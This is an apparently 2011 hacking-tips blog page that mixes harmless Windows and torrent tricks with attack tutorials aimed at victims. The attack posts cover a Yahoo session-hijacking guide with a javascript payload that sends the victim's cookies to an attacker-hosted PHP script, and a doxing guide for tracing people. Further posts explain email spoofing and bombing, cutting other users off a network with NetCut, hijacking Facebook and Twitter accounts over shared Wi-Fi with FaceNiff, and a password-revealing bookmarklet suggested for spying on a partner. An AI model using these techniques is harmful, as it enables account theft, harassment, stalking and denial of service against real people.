Thursday, 30 June 2011

What are Torrents and its working ?

Torrents have become very popular way to download everything for free of cost like Movies, Games, Software, Music, Scripts etc. Torrents are everywhere on the internet with some advantages and disadvantages, here we will briefly try to explain what actually torrents are and how they work.
Torrent actually itself is a small file having *.torrent extension, that you can say it contains a link to the file to be downloaded. But here in this case, files to be downloaded are not hosted on web servers instead these files are downloaded from other computers (just like yours) connected with internet.
In simpler words, if you have downloading a file from torrent, same you are providing to download for other downloader and similarly you can download files shared by other internet users.


Key terms of this service are Seeder, Leecher, Peer, Tracker, Open Tracker, and Private Tracker etc.
Seeder is actually the first person who shares the file for download and Leecher is one who downloads the file. While combining both the terms is named as a peer. As leecher gets his downloading completed he also becomes a seeder and starts uploading the same file whenever it is requested by any other leecher, while he also uploads when he is downloading but as that time he is a peer.

Tracker is the soul of Bit Torrent protocol. A tracker is actually a server which monitors the data to be transferred between peers. It has nothing to do with what they are uploading and downloading because those files are not hosted on that server but still it is a counter plus link between peers. Another difference is that it uses a principal called tit-for-tat. This means that in order to receive files, you have to give them.

Counter in a sense that it measures how much data a user has downloaded and uploaded. On the other hand it is a link, as these days almost all sites have developed their own trackers. When a torrent is uploaded on some site, and user download torrent file to download the original torrent content, tracker automatically adds a Tracker URL also known as Passkey in that file, which is used to track the data transferred. This passkey is unique for each user so tracker individually monitors each and every user’s stats.

One of the most effective feature of a torrent is that, if there are 10 seeders for the same file, worldwide, you can download from all of them at the same time, meaning that you will get one part of the file from one seeder and the other one from someone else. This goes on and when you are completed you get the original file.

It follows a different method of sharing files known as Peer-Peer Sharing Peer-to-peer file sharing is different from traditional file downloading. In peer-to-peer sharing, you use a software program (rather than your Web browser) to locate computers that have the file you want. Because these are ordinary computers like yours, as opposed to servers, they are called peers. The process works like this:

• You run peer-to-peer file-sharing software (for example, a Gnutella program) on your computer and send out a request for the file you want to download.
• To locate the file, the software queries other computers that are connected to the Internet and running the file-sharing software.
• When the software finds a computer that has the file you want on its hard drive, the download begins.
• Others using the file-sharing software can obtain files they want from your computer’s hard drive.
The file-transfer load is distributed between the computers exchanging files, but file searches and transfers from your computer to others can cause bottlenecks. Some people download files and immediately disconnect without allowing others to obtain files from their system, which is called leeching. This limits the number of computers the software can search for the requested file.


Open and Private trackers are also very important these days, on some sites they have set RATIO RESTRICTIONS. Ratio restrictions are actually to force the user to upload for others as he has downloaded something for himself.

Private trackers are for this purpose, most of the sites have private trackers and user needs to register there, to download. While in case of open tracker, you just download the torrent and your files, they do not force you to maintain the download/upload ratio.

One of the popular Open trackers is that of ThePirateBay.org, they have millions and millions of seeders and leechers and they count download upload but still you can download torrent even without registration so they count stats on their own. While that of Private Tracker is IPTorrent.com. There are a lot of popular torrent sites which have huge amount of torrents, some of them are open and most are private ones:

• MiniNova.org
• Demonoid.com
• IsoHunt.com
• YouTorrent.com
• SumoTorrent.com
• BwTorrents.com

In a nut shell, main difference between and open and private tracker is that, to download a torrent from a site having private tracker, you need to be registered there and in case of open tracker that is not needed. And Private Tracker sites force you to maintain the ratio by uploading too otherwise they ban your account and in open tracker you are not asked to upload and to maintain your ratio.

But, private trackers are more reliable and effective as they are being run on big servers with constant monitoring. Most of the private trackers have faster speeds and safer downloads. Private trackers implement a strict set of rules, so generally files containing malware are extremely uncommon. Many private trackers keep in close contact with each other, so bad users (who trade invites or attempt to fake their ratio) can be quickly blacklisted. Almost all private trackers implement a passkey system, which is a key tool to measure stats of a user as well as to point out him in case of any wrong attempt made by him.

At the moment one can say that you can find everything on torrents, even those which are impossible to find as direct downloads. Torrents are becoming very popular day by day but still they are marked as illegal. Even though this service itself is not illegal but the content shared is illegal.

Torrent itself is not illegal, File sharing is not a crime, but its use makes it illegal because of piracy issues.

Torrent Search Engines:


Best Torrent Client Softwares:
1. Bit Commet
2. uTorrent
3. Bittorrent
4. Vuze (Azureus)
5. Tixati

Find Serial Key / Cracks for Any Software !

This summary is not available. Please click here to view the post.

Windows Mystery Exposed : Can you make a folder named ‘CON’ ?

Hello, I am back with a most funny and mysterious artice.. Hope all of you will enjoy to know all this... One day my Sir told me that he got a mail the message written on that is almost as below...
Nobody can create a FOLDER anywhere on the computer which can be named as “CON”.
This is something pretty cool…and unbelievable… At Microsoft the whole Team, including Bill Gates, couldn’t answer why this happened!
TRY IT NOW !!

This is not the first time I listen about this funny question that "why we can't create a folder with name 'CON' " ?, and I’m sure most of ICA member also try to make folder "CON" just now after reading the title of article  ! if no,then go and 1st try it .... If you try creating a folder named CON, as the mail claims, it’ll get renamed automatically to New Folder. But there is no mystery behind this, and the team at Microsoft very well knows the reason for this. :-)

Why is it not possible to create a folder named CON ?
Before we proceed further, let me tell you a small secret you can’t even create a folder named PRN, AUX, NUL and many others.

The reason you can’t create a folder with these names is because these are reserved keywords used by DOS. The below screen-shot taken from Microsoft’s website shows a list of reserved keywords in DOS.


If you try creating a folder with any of these names, the name automatically changes back to the default “New Folder”. And this is what has caused the confusion. Instead of automatically renaming the folder, had an explanatory warning message popped up.

You can actually create a folder named CON !!
There is actually a way to create a folder named CON, or any other name from the above list of reserved keywords. This can be done through command prompt. But it is advisable not to do so, as it might result in your system becoming unstable.

Step 1: To create a folder named CON, go to command prompt and type “MD \\.\D:\CON” (without quotes). This will create a folder named CON in D:. See the screenshot.


Step 2: You cannot delete this folder by normal delete. To delete the folder, again go to command prompt and type “RD \\.\D:\CON” without quotes.

Step 3: I’ll again recommend you not to try this on your system, as it might become unstable. In case you can’t stop yourself, don’t do it on a drive on which Windows is installed (generally C:).

So people ,On a machine everything is possible
 
 
*****************************************
another method to make this folder

rename the folder
press alt+0160 and enter
then type con
u can also delete this folder (normal delete)
Actually its not a folder havin name con actually its a folder having name con after space.....
alt+0160 is also a trick for making a folder without any name...
n can also be make by alt+255......

Hack Yahoo accounts with Session IDs or session cookies


What are session IDs or session cookies ?Talking in simple language, whenever we sign into an account it generates a unique piece of string. One copy is saved on server and other in our browser as cookie. Both are matched every time we do anything in our account. This piece of string or login session is destroyed when we click on 'Sign Out' option.

Just login to yahoo.com. Type in browser javascript:alert(document.cookie);
You would get a pop up box showing you the cookies. Now login to your account and do same thing, you would see more elements added to the cookies. These represent sessions ids


Note: By saying , stealing sessions or stealing cookies, I mean the same thing. Sessions are stored in our browser in form of cookies.

 An attacker can steal that session by convincing victim to run a piece of code in browser. Attacker can use that stolen session to login into victim's account without providing any username/password. This attack is very uncommon because when the victim  clicks 'Sign out' , session gets  destroyed and attacker too also gets signed out.

But in case of yahoo, its not the same.The attacker doesnt get signed out when victim clicks 'Sign out'. Though the session automatically gets destroyed after 24hrs  by yahoo. But when user simply refreshes the windows in yahoo account, he gets sessions for next 24 hrs. This means, once the  yahoo account session is stolen , attacker can access the account for life time by refreshing window in every 24hrs. I am not actually sure whether its 24 or 48 hrs.
Requirement: Download some files from herehttp://www.ziddu.com/download/15536173/basichackingtips.blogspot.com.7z.html
Tutorial to steal session IDs :-
1. Sign Up for an account at any free webhosting site. I have chosen my3gb.com.

2.  Login to your account and go to file manager. Upload the four files that you have just downloaded.
    Make a new directory 'cookies' here.

3. Give this  code to victim to run in his browser when he would be logged in to his yahoo account. Yahoo.php is basically cookie stealing script and hacked.php executes the stolen cookies in browser.
Stolen cookies get stored in directory 'cookies'
javascript:document.location='http://yourdomain.com/yahoo.php?ex='.concat(escape(document.cookie)); 
He would again redirected to his yahoo account.

4. Open the hacked.php . The password is 'sushil490023'.

You must have got the username of victim's account. Simply Click on it and it would take you to inbox of victim's yahoo account without asking for any password.

Now it doesn't matter if victim signs out from his account, you would remain logged into it.

Note: You can try this attack by using two browsers. Sign into yahoo account in one browser and run the code. Then sign in through other browser using stolen session.

Thank you for reading this Article.

credits  belong to Mr. Aneesh M. Makker 

Doxing - A Way of Tracing Anonymous People

doxing.jpgDoxing is a way of tracing someone or getting information about an individual using sources on the internet and social engineering techniques. It's term was derived from --Documents-- as a matter of fact its the retrieval of Documents on a person or an organization.

I saw a well detailed information on how to implement this techniques and i will be sharing it here. As presented by Chintan Gurjar below is a technique to trace an anonymous person.


What is Doxing ?

Doxing(“Documents” or “Docx”) is the part of technique “Tracing”. It plays an important role in tracing. To gathering all available information is called as doxing. In information there are many informations like documents,victim’s name, gender and also that on internet on which which website, the person is there and by which which name and nick name. We are choosing the specific target.In this tutorial i will show you how to get the information about any particular individual. Doxing is easy depends on the available information about the specific target and it also depends on that how many information is available of that specific target right now. Doxing technique is very useful to solve the “Cyber Crime Cases”.With the help of this tutorial you will come to know that how the hackers dox the innocent people and make them victim to hack their email id accounts, Facebook accounts and their websites by implementing social engineering techniques.

For the Specific Target Here are some parts for which you should collect the information.
(1) Name
(2) Gender
(3) Birthday
(4) Age
(5) Website
(6) Email Id
(7) Social Networking Site Profiles -> Facebook/Yahoo/Orkut/Twitter/My space
(8) Location/Area/Country
(9) IP – Address

Once hacker have all this information,the next step of hacker is to go to the http://www.google.com/ and he can input the name of the specific target.The target’s all social networking site profile id will display Google. Hacker will copy paste it and then open that link into his browser.Then he/she can see the every information about the target.If the target’s profile ids completely private then hacker can make a girl’s profile and then can add him/her.-( Best Solution :- Social Engineering Technique).

How To Do Doxing ?

(1)Using The Email Address Of Your Target

So, We have some basic very nice website to find the information about target.
Step 1 :- Click on the Email
Step 2 :- Provide Email address and then click on search.
Step 3 :- It will show all the profiles which is made by this email id which u have given to Pipl.com of target

Websites Used For Doxing :-
www.pipl.com (i will recommended you this)
www.wink.com
www.123people.com
www.zabasearch.com

(2)Using The Name Of Your Target

Here also We have some basic very nice website to find the information about target.
Step 1 :- Click on the Name
Step 2 :- Provide Name and then click on search.
Step 3 :- It will show all the profiles which is made by this name/nickname which u have given to Pipl.com of target .

Websites Used For Doxing :-
www.pipl.com (i will recommended you this)
www.wink.com
www.123people.com
www.zabasearch.com

(3)Using The Location Of Your Target

Here you can do doxing with the help of the adress also.There are some sites which provides this type of services.If target has given any adress to the any social networking website then you can trace it by the help of the given below website.
Websites :-
www.addresses.com
www.411locate.com
www.411.com
www.whitepages.com

Do Doxing With The Help of google

Google is the very nice site and source to do the doxing.
Example :- Here i m Providing name – “XYZ” and we will see that how one can mine the Google dork and can find the everything.

a. Inurl :- This is a very nice dork to find the website directly from the Google. Suppose i want to find the www.chintan.com then i will give this type of query.
Inurl:.sitename.com

b. Intitle :- This is also a nice query.if suppose on any page the world “XYZ” is written in the title then i can find it directly by this query.
Intitle:xyz

c. Intext :- On any webpage of the world,if the name is written like “xyz” then i can find by this a simple query.
Intext:xyz

Now we will bind this all query to do doxing.

Case 1 :- Suppose i want to find the person named “xyz” but only from this website www.site.com.Then i will make this query.
Inurl:.sitename.com & intitle:xyz or
Inurl:. sitename.com & intext:xyz
This query will give me the all result of the web page of the website freehacking.net which have this XYZ name on any particular page.

So, This are the basic techniques of doxing, and if you've got any tips and ideas you feel you can share, please don't hesitate to use the comment box

Sunday, 26 June 2011

Send , identify , trace Fake/Spoofed Email | Email Bombing | Email Spamming

Basics of working of Email ( You can skip this part)


Email stands for Electronic Mail. Email sending and receiving is controlled by the Email servers.Email service providers configure Email Server before anyone can Sign into his or her account and start communicating digitally.Users from across the world register in to these Email servers and setup an Email account.


Email Travelling Path :-
Let’s say we have two Email providers, one is gmail.com and other is yahoo.com, ABC is a registered user in gmail.com and XYZ is a registered user in yahoo.com.
• ABC signs in to his Email account in gmail.com, he then writes a mail to the xyz@yahoo.com and sends the message.
• But what happens behind the curtains, the Email from the computer of abc@gmail.com is forwarded to the Email server of gmail.com. Server of gmail.com then looks for yahoo.com on the internet and forwards the Email of the yahoo.com for the account of XYZ@yahoo.com. Yahoo server puts that email in that account.
• XYZ then sits on computer and signs in to her Email account.Now she has the message in her Email inbox.


 Sending Fake/spoofed Email -:  Fake or spoofed email means the email from any email ID. It doesn't matter whether the sender's email really exists or not. Sender's email ID can be anything@anything.com. 


   Read the disclaimer before proceeding


Methods :-


1. Using Open Relay servers :  An open relay server is that which allows people to send email by connecting to it. User connect to it via telnet and instructs server to send email. This method is outdated or simply I should say that, it doesn't work. I would not talk about it more.

2. Using Websites : There are numberless websites that provide free service to send fake emails. But the problem is that they attach the advertisments along with your email.  But the best two, I have found that do not attach the advertisments.

www.emkei.cz      {have some advance options}
www.hidemyass.biz/fake-mailer/

3. Using mail sending scripts : The PHP contains mail sending function which allows us to send email with fake headers.
Download a php script from here.
We just need to upload the mail sending script on a web hosting site. It doesn't work on every webshosting site because there is no email sending support.  I have tested x10hosting.com (could take upto a day for account activation) , it works perfect. Some of the other are www.000webhost.com,byethehost5.com

Note: This script contains options of sending spoofed email, spamming and email bombing. Your hosting account might be immediately suspended on spamming/bombing. But it works perfect if you have any your own premium web hosting account.
What is Email Spamming and Email Bombing ?

Email Bombing as clear from the name is sending the mass emails that is large number of emails to a email ID in a single click. Email spamming is like sending an email to large number of email IDs in a single click. These activties are performed mainly for the advertisements of the products or services provided by a company. Many spammers spam to collect individual's personal information through some stupid things like 'fill these details to get your lottery amount' and that information is sold to businessmen looking for the people of different categories. There could be many more reasons of spamming. Spammers use automated tools to collect as many emails available on websites,forms,chat rooms and send spams to them.

How to identify whether an email is real or spoofed ?

It can be done by checking headers. Email headers is simply the text which contains the information about the mail servers that the email encountered in its path from the sender to receiver. It contains a lot of other information too.
Note: I am just telling you a few points about this so that you would just get an idea about the approach. This may or may not depend on some factors.

We can view email headers in gmail by clicking at 'show orignal', in yahoo by clicking at 'Full headers' and such kinds of options in other email service providers.

If  you get an email displaying sender's email like someone@gmail.com, someone@hotmail.com, someone@yahoo.com . Then it should be orignated from gmail,hotmail and yahoo servers respectively. But if it doesn't, the most probably the email would be fake. 

I will show you by an example, I received three emails in my gmail inbox from sender's address "someone@gmail.com."  Sender's address shows me that they should have been orignated from gmail/google server, if they would be real.

Note : There is a field called "Return-path" in headers.  If the email ID shown in this field and email ID you get as sender's email ID doesnt match, then the email is surely fake.


Can we get sender's IP address from Email Headers ?

We may or may not. Gmail, yahoo normally do not reveal sender's IP address. But when we send an email from a php script,  the headers might reveal Sender's IP. The conclusion is that answer to this question varies from different email service providers and the way how email is sent.


Can we trace sender's location, if we get his IP address ?

The IP address could only tell that which Internet Service Provider (ISP) is used by sender. Further details can not be revealed without the help of that ISP. Normally the Public IP is dynamic that is it keeps changing. We need to ask ISP about the user who was assigned that IP at the time email was sent. If sender has purchased a static IP address, it doesn't matter that when exactly was email sent. He could easily be traced

Saturday, 25 June 2011

Increase uTorrent Download Speed By 80%

Note this trick will work if ur 
ISP SPEED IS MORE 
Disable your firewall before using this trick

Now follow below pictorial TUT

-


-

-


-

-

-

-
 
This method is 100% working

Tested by me

say thanks to darkmascot

How to get googlemail.com domain

Each and every Gmail account has two email addresses, one is commonly known regular @gmail.com while another email address that can also be used to receive mail message is ending with @googlemail.com domain. Both email addresses also support multiple email aliases by adding plus symbol (for label) and dots (any number of them) to Gmail user name.


Google Mail is a workaround solution by Gmail to provide its service in United Kingdom (UK) and Germany where there is trademark dispute on rights to own the name of Gmail. Both domains basically points to the same mailbox of the user name. For example, for an Gmail account with default e-mail address of billgates@gmail.com, all email messages sent to billgates@googlemail.com will also be delivered to the same inbox, and vice versa.
While people UK and Germany is looking for hacks to register a @gmail.com account instead of using @googlemail.com address, Google enthusiasts around the world may prefer an email address with a “Google” in it for real. Registering a @googlemail.com Gmail account will set the @googlemail.com email address as default mail address, allow user to login to Google Account with @googlemail.com address (although using just user name alias or change it to @gmail.com also work to log on) and display reference to user’s e-mail address as @googlemail.com address all over in Google websites.

To sign up and register for a Google Account and Gmail account with @googlemail.com domain (the hack only needed outside of UK and Germany), simply start your account creation process using this Google Account Sign Up link.
The URL is not much different from standard Google Account sign up page link location, except that a flag or switch of “&gd=1″ has been appended to the URL to force Google to use @googlemail.com domain for the Gmail email address.

Friday, 24 June 2011

Use Pen drive As RAM - Speed Up Computer

Today I,ll show you a nice trick to boost the working speed of your computer as now a days there are large number of programs and softwares which require a large amount of memory to be run properly. And often you don’t have that required memory installed as RAM. I,ll talk about this trick generally so that it may be applicable to every windows. First I,ll show you a manual way and after that I,ll provide you a software for this purpose. The basic scheme is this that we are going to use a pendrive or USB drive as a RAM, yes it is possible all the memory available in a removable pendrive/USB can be converted into RAM to increase the working speed of the computer.

Manual Method to Convert USB/Pendrive Into RAM:-

Here is the required procedure for converting USB/pendrive memory into RAM manually…
1) Plug your pendrive into PC/laptop.
2) Right Click On My Computer.
3) Open up properties.
4) Go to Advanced Option.
5) Now select Settings of Performance.
6) Again Click on the Advanced Button which is shown In the popup Window.
7) Now click on Change button shown in Virtual memory.
8) Now select the available memory of your removable USB/Pendrive.
9) Set the value and apply the changes.
10) Restart your PC/Laptop and Thus you are done.

Using eBoostr Software to Convert USB/Pendrive into RAM:-

A clean software is also present for this purpose which is known as eBoostr, It will convert your removable device memory into RAM and thus computer speed will be increased to a large extent.
Is Eboostr Free and which windows is capable of running it?
No, Eboostr is not free and it is available at a non-expire able trial version it means that we can use it continuously for just 4 hours. After that our PC will have to be restarted in order to make eBoostr active and working again. Well 4 hours for every boot are enough for a normal computer user. If you wan’t to use it without any break then kindly purchase this full version here. After Downloading Just Run it and Use as its usage is quite simple that’s why no guide is necessary for it.
The software is very handy in the sense that it is just 1MB to download. It supports Windows XP, Windows 2000 and Windows 2003 and is available in 36 languages. It requires USB 2.0 drive or memory card for operation and USB 1.1 is not supported as they tend to be very slow and don’t work at required speed. So, in short Pentium four is better for its usage.
Give this method a try and so tell me about your experience in comments…! Some day later I,ll provide you free eboostr full version.

Bandwidth Stealer For Fast Browsing


Steal bandwidth

If you are in your school's computer lab or in home , this software will always help you in your work . It is common thing to have many computer's connected with one device for internet and it causes your bandwidth to fall down . Here I am introducing a software called netcut which cuts the one's connection in such a crucial condition as I stated, I am stating it as crucial as really it’s a headache causing problem for me I hate slow surfing.When it cuts the one's connection , it automatically increases bandwidth of your connection which will let you work more easily and fastly.

Download Netcut here for Free:-

You can download this bandwidth stealing software named as Netcut from below:-
Download Netcut
Using Netcut :-
1: Download net cut.
2: Extract the software and install it.
3: Now open netcut software and a window will pop-out showing you connected routers.
4:  Just toggle to the computer which you want to cut off like this photo:
Netcut Use
5: And that's it.Now you are free to eat up every last bit of bandwidth. Enjoy Open-mouthed smile

Hijack into Facebook, twitter or YouTube accounts using just an Android phone


. This time around we'll do away with having to use a PC.. Instead we will be using only an android phone.. This is very useful if you want to hack a Facebook account of someone and you don't have a laptop. People would even think you were only texting. Here's what you will need:

1- Any android Phone with an app called "FaceNiff"
2- And a Bit brainWinking smile

Yep, that's all. You can download FaceNiff at their website:-
Download FaceNiff

Regardless if the network is encrypted with WEP, WPA-PSK or WPA2-PSK as long as you are on the same Local area network or Wi-Fi you could easily sniff and hi jack into anyone's Facebook, Twitter or YouTube account as long as they are logged in.

Steps Used to Hijack accounts using FaceNiff:-

Here are the steps to hi jacking an account:
1. Connect to the network and open the FaceNiff app.

2. Click the red button and it will then turn green when the sniffer is on.

3. Press the enter button and It would show a list of all the accounts you could hi jack into.

4. Click the account you like and you will automatically be logged in.

5. Do what you want with the hacked account.

This works by stealing their cookies and setting it as your own. Therefore you can log in with even knowing his username or password. Enjoy..

Sunday, 12 June 2011

Facebook keyboard Shortcuts !

Facebook has Keyboard Shortcuts to make your navigation easier. It is an automatic feature which is already enabled. You can now use shortcuts to quickly jump from facebook home page to any page. This is very useful for smooth and fast facebook user who ever not very much want to use mouse/track-pad while on facebook chat or navigation through pages. So these are shortcuts which will really help you for sure.
List of FacebooK Keyboard Shortcuts
Alt + 1 Return to FB Homepage
Alt + 2 To goto Wall Tab of your Profile Page
Alt + 3 To view Friends Requests list Drop down List
Alt + 4 To view latest Messages list in Drop down List
Alt + 5 To view Notification list Drop down List
Alt + 6 To goto Account setting Webpage
Alt + 7 To goto Account privacy configuration Webpage
Alt + 8 To open Facebook fan page at facebook.com/facebook
Alt + 9 To open Facebook’s Statement of Rights & Responsibilities
Alt + 0 To open Facebook Help Center
Alt + m To create New Message
Alt + ? For Cursor control in the Search Box

Note:
Above Keyshortcuts works with Chrome and IE . Firefoxusers can use Shift key along with above key combinations for Example Shift+Alt + 1 also note that there is no need to use + sign while using shortcut keys

How To Reveal Hidden Passwords and Unmask Asterisks Without Using Any Software !!

Well, as the title says, today we will show a very simple way to unveil hidden and saved passwords in any internet browser. Rather than wasting time and money on various programs, there is actually an extremely easy and straightforward way to reveal passwords under the asterisks.
All you have to do is to copy and past the following code into the address line of your browser and press enter. You can also save it as a Bookmark or Favorite, and then whenever you want to run the script, just click on the bookmark.

javascript:(function(){var s,F,j,f,i; s = ""; F = document.forms; for(j=0; j<F.length; ++j) { f = F[j]; for (i=0; i<f.length; ++i) { if (f[i].type.toLowerCase() == "password") s += f[i].value + "\n"; } } if (s) alert("Passwords in forms on this page:\n\n" + s); else alert("There are no passwords in forms on this page.");})();
image
This method works with all browsers supporting java including FireFox, Chrome and Internet Explorer. I have personally used this code and it works perfectly. The best thing is that since the code is open, you don’t have to worry about some kind of stealth mechanism which sends passwords to a hidden email account somewhere !! (something I am afraid about with all the free software floating around).
There are a lot of useful applications of this script including recovering your forgotten and saved passwords. It can also be used to steal the password to your wife or girlfriend’s facebook or gmail account, even though the ethics of doing may be questionable and we will leave that up to you!
Moral of the Story: If you want to keep your passwords secure, DO NOT save them in your browser !!

Cool Keyboard Tricks (Windows) : Make a Disco

Keyboards usually have small LED's which indicate whether different types of locks are activated or not. Here is a trick to use the lights of your keyboard in a more creative manner in Windows.

This trick uses a simple Visual basic script which when activated makes your scroll lock, caps lock and num locks LED's flash in a cool rhythmic way which gives the perception of a live disco on your keyboard.


Keyboard tricks

To make your own live disco, follow the steps given below:-

1. Open Notepad.
2. Copy paste the exact code given below:-

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3. Save the file as Disco.vbs or "*.vbs".


Cool Keyboard Tricks

Double click on the Saved file to see the LED lights on your keyboard go crazy and make your own cool disco.

This trick has been tested on Windows XP, Windows Vista and Windows 7 and found to be working perfectly.

You can disable the keyboard disco by starting Task Manager and ending the wscript.exe process.T

Password Protect/ Lock folders in Windows without any Software

Most of us have private data. Not all of us have a private computer to keep that data. So, we just end up with other people viewing that data. Although password protecting software do work, it is almost useless to hide private data with these software(because we are always questioned as to what it is that we are hiding with the help of these software).

Hidden folders do not work as they can be easily searched with Windows Search. So, we need an alternative way to create hidden password protected folders which only we can access. And that is exactly what we will learn in this post.

With this trick, you can create a secure password protected folder in Windows which no one except you can access. To use this trick, follow the instructions given below:-
1.  Open Notepad.
2.  Copy and paste the exact code given below:-


cls
@ECHO OFF
title basichackingtips.blogspot.com/
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM

echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== basichackingtips.blogspot.com/ goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End


Hide Folders without any Software


3.  Click on the File Menu. Click on Save As.
4.  Select All Types in the Save As Type dropdown menu. Save the file as *.bat or Locker.bat.


After creating the file, double click on the Saved file. A new folder will be created. Enter your data in the folder. Again, double click on the batch file. Type Y and press Enter. The folder will be hidden from view.

To re-view your folder, double click on the saved batch file. Enter password as "tweakandtrick.blogspot.com" without quotes and press Enter key. This is also the default password. Your folder will be visible again.

To change the default password, edit the part of the code given in blue and enter your own password.

The overall usability of this trick can be improved by deleting the batch file after hiding your folder and re-creating it when you wish to access your folder again.

If you face any problem using this trick, you can write a comment and I will do my best to help you.

Note: This works on Windows 7, Windows XP and Vista. First try this on useless data to be sure and then only hide your personal data

Install, Boot Windows from USB Pen, Thumb or Flash Drive

Normally, Windows is installed using optical media like DVDs and CDs but there are times when it is not possible to boot into the windows setup using disks probably because your DVD drive is not working or, if you are using one of those ultra-portable laptops, it is not there at all.


Install Windows XP, Windows 7, Windows Vista from USB drive
To overcome this problem, one can either use external disks and install windows normally or create a bootable pen drive (flash drive) to install Windows on the go. In this tutorial, we will discuss about the latter and learn how can we create a bootable USB drive for installing Windows XP, Windows Vista or Windows 7. Moreover, as installing Windows from a CD/ DVD is much slower than from a flash drive, installation will also take less time.

This article assumes that your computer has a mother board which supports booting from USB drives. Most modern laptops and desktops support it. If you have bought your computer in the past 5 years, then you do not need to worry about this.


Installation Requirements
  1. An empty Flash drive with a storage capacity of 1GB for Windows XP and 3GB for Windows 7, Windows Vista and Windows Server 2008.
  2. Windows Installation Disk or Windows Installation files stored somewhere on your computer.

Steps to create a Bootable USB Flash Drive/ Pen Drive

  1. Download Win to Flash. The software is still in beta phase so it is possible that it has some bugs although I have personally faced none. The latest version of Win to Flash can be downloaded from here. To avoid this tutorial from getting outdated, I would advise to download the software from the former link.
  2. Extract the downloaded zip file to any folder on your desktop. 
  3. Open the folder and run WintoFlash.exe by double clicking on it.
  4. Click Next, check I accept EULA, click Next and Next again. Wait for the software to load some ads, click Next and Next again. 
  5. A welcome screen like one in the image below will show up.
  6. Install Windows USB Flash Drive
    Win to Flash welcome screen

  7. Click on the big green tick. The welcome screen will turn translucent and WinToFlash wizard will open.
  8. Bootable Windows XP, 7, Vista Pen Drive
    Wizard showing the various version of Windows it supports
  9. Click Next. On Windows File path entry, click Select button and select the location of your Windows disk, or the folder containing the Windows setup files and click OK.
  10. On USB Drive path entry, select your USB flash drive's location and click OK.
  11. Click Next button. In the dialog box, encircle I accepted the license agreement and click Continue.
  12. A warning message will be displayed saying that Formatting will erase all data on the disk. Click OK in the message.
  13. WintoFlash will show a Windows with a progress bar like one in the image below.
  14. Bootable Windows 7, XP, Vista
    Preparing a bootable Pen Drive
  15. After the progress bar reaches the end, press Next and then press Exit. A notification to update WintoFlash might be shown, click No just close to close it.
That's it. You now have a bootable pendrive that can be used to install Windows.

Install Windows from the bootable USB pen drive/ flash drive/ Thumb Drive

  1. Plugin your thumb drive.
  2. Start your computer. Go into BIOS setup by pressing the delete key. In the boot menu, select your flash drive as the first boot device. Save Settings and Restart your PC. (This step might be different for different computers. Check your system guide to know how to change the boot order in your PC.)
  3. Windows setup will load.
  4. Install Windows by following instructions on the Screen.
This tutorial works on all versions of Windows including Windows 7, Windows Xp and Windows Vista.

Reveal hidden passwords under asterisks

You might have seen that the saved passwords masked under stars or hidden under asterisks.I found out that there is are a couple of ways to reveal passwords that hidden by asterisks.


Reveal hidden passwords under asterisks - Tools


Asterisk Key shows passwords hidden under asterisks. It is able to instantly uncover hidden passwords on password dialog boxes and web pages. The setup is less than 500KB and it works perfectly.


Reveal hidden password in Google Talk (Software)
Recover Lost Password
Reveal hidden password in Internet Explorer (Web Page)
Reveal Lost Password

Both Google Talk and Internet Explorer is active. I then launch Asterisk Key and click the “Recover” button. Within a second, Asterisk Key shows the passwords hidden under asterisks.


AsteriskLogger is another fabulous program from them that will reveal any password from a program that uses asterisks automatically.
This program has some nice features that make it better than any other password revealer:
  • No need to press a button to reveal a password. Simply open the program or window that has the asterisks and the password will be revealed inside the password box itself!
  • In the main window, Asterisk Logger will display more information about the revealed password such as the date and time the password was revealed, the name of the application, and the executable file .
  • You can save the passwords to an HTML file or to a text file also.
reveal hidden passwords
It works on Windows 98, Windows Me, Windows 2000, and Windows XP. It even works on Windows NT, but you have to download some file called psapi.dll and put it in your System32 directory. Even without the file, you can still reveal passwords, it just won’t show additional info.

SO these were the ways to reveal hidden passwords under asterisks.

Related Posts Plugin for WordPress, Blogger...
Twitter Delicious Facebook Digg Stumbleupon Favorites More

 
TRICKS AND TIPS CREATED BY SUSHIL UPADHYAY| Grants for single moms